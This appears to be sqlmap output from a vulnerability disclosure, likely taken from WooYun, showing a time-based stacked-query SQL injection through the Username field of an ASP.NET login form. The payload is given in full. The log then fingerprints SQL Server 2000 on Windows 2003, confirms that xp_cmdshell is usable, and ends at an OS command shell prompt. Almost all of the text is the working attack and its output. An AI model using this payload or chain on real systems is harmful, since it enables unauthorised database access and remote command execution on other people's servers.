 Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=dDwtMTc0NDc5MTAyODt0PDtsPGk8MD47PjtsPHQ8O2w8aTwxMT47aTwxOT47PjtsPHQ8cDxwPGw
8VGV4dDs O2w85Yqg5a G6ZSB6ZSZ6K v77yaOz4 Oz47Oz47dDxwPDtwPGw8b25jbGljazs O2w8VkJTY3JpcHQ6Q2hlY2tEYXR
hKCk7Pj4 Ozs Oz4 Oz4 Oz4=&ServerAddress=http://10.1.1.73/&portnum=&UsbKey=&pid=&hideuser=&Username=a
dmin';WAITFOR DELAY '0:0:5'--&Password=admin&btnLogin=%B5%C7 %C2%BC
---
[19:48:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[19:48:14] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[19:48:19] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[19:48:37] [INFO] adjusting time delay to 1 second due to good response times
[19:48:41] [INFO] fingerprinting the back-end DBMS operating system version and service pack
[19:48:41] [WARNING] reflective value(s) found and filtering out
[19:48:44] [INFO] the back-end DBMS operating system is Windows 2003 Service Pack 1
[19:48:45] [INFO] testing if current user is DBA
[19:48:46] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[19:48:47] [INFO] xp_cmdshell extended procedure is available
[19:48:48] [INFO] testing if xp_cmdshell extended procedure is usable
[19:49:03] [INFO] xp_cmdshell extended procedure is usable
[19:49:03] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[19:49:03] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org